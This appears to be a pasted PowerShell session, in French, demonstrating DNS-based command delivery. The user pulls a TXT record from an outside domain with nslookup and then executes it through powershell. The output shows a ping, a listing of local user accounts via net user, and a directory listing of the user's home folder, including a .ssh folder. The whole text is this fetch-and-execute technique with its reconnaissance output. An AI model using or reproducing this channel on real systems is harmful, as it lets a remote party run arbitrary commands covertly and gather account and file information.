 PS C:\Users\HakkYahud> (nslookup -q=txt cmd.olivierleung.ovh)[-1]
Réponse ne faisant pas autorité :
"ping 8.8.8.8; net user; dir;"
PS C:\Users\HakkYahud> powershell .(nslookup -q=txt cmd.olivierleung.ovh)[-1]
Réponse ne faisant pas autorité :
Envoi d’une requête 'Ping'  8.8.8.8 avec 32 octets de données :
Réponse de 8.8.8.8 : octets=32 temps=229 ms TTL=115
Réponse de 8.8.8.8 : octets=32 temps=138 ms TTL=115
Réponse de 8.8.8.8 : octets=32 temps=910 ms TTL=115
Réponse de 8.8.8.8 : octets=32 temps=67 ms TTL=115
Statistiques Ping pour 8.8.8.8:
Paquets : envoyés = 4, reçus = 4, perdus = 0 (perte 0%),
Durée approximative des boucles en millisecondes :
Minimum = 67ms, Maximum = 910ms, Moyenne = 336ms
comptes d’utilisateurs de \\DESKTOP-LNF2C5H
-------------------------------------------------------------------------------
Administrateur           DefaultAccount           HakkYahud
Invité                   WDAGUtilityAccount
La commande s’est terminée correctement.
Répertoire : C:\Users\HakkYahud
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        15/04/2022     05:11                .dotnet
d-----        22/04/2022     17:40                .nuget
d-----        21/10/2021     04:38                .ssh
d-r---        13/10/2021     06:00                3D Objects
d-r---        13/10/2021     06:00                Contacts
d-r---        28/09/2022     14:16                Desktop
d-r---        27/06/2022     16:35                Documents
d-r---        06/09/2022     11:12                Downloads